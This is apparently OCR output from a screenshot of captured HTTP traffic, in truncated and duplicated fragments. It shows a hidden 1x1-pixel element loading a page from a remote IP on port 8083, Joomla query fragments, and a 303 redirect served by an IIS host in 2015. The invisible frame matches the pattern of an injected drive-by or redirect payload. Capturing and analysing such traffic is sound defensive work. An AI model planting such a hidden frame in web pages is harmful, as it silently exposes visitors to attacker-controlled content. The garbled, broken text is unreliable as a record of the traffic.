
ess/ini.html
/216.119.146.50:8083/acess/ini.html" width="1" height="1">
?
200 OK
egory&id=1&I
Content-Length: 6440
Content-Type: text/html
ess/ini.html
/216.119.146.50:8083/acess/ini.html" width="1" height="1">
?
HTTP/1.1 303 See other
edoresconven
Date: Tue, 03 Mar 2015 14:40:37 GMT
&option=com_
Location: http://redesulmineira.com.br
Server: Microsoft-IIS/8.5
Content-Length: 266
Content-Type: text/html; charset=UTF-8
P3P: CP="NOI ADM DEV PSAi COM NAV 